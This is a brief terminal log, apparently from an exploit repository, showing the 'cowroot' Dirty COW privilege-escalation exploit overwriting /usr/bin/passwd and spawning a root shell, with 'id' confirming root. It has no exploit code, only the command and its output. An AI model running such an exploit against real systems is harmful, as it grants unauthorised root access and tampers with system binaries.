 foo@box:/root/cow$ ./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 57048
Racing, this may take a while..
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
thread stopped
root@box:/root/cow# id
uid=0(root) gid=1000(foo) groups=1000(foo)
root@box:/root/cow#